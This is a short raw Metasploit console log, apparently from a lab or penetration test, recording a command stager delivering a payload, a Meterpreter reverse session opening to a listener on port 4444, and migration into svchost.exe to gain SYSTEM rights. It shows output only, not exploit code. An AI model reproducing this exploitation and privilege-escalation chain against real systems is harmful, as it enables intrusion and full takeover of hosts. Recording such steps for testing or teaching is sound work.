 [*] Command Stager progress -  86.31% done (87978/101936 bytes)
[*] Command Stager progress -  88.31% done (90024/101936 bytes)
[*] Command Stager progress -  90.32% done (92070/101936 bytes)
[*] Command Stager progress -  92.33% done (94116/101936 bytes)
[*] Command Stager progress -  94.34% done (96162/101936 bytes)
[*] Command Stager progress -  96.34% done (98208/101936 bytes)
[*] Command Stager progress -  98.35% done (100252/101936 bytes)
[*] Sending stage (176195 bytes) to 10.0.0.173
[*] Meterpreter session 1 opened (10.10.0.3:4444 -> 10.0.0.173:49699) at 2020-10-02 01:58:55 +0530
[*] Session ID 1 (10.10.0.3:4444 -> 10.0.0.173:49699) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is ihczq.exe (2408) as: SERVER\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[-] Could not migrate to services.exe.
[-] Could not migrate to wininit.exe.
[*] Trying svchost.exe (828)
[+] Successfully migrated to svchost.exe (828) as: NT AUTHORITY\SYSTEM
[*] nil
[*] Command Stager progress - 100.00% done (101936/101936 bytes)
meterpreter >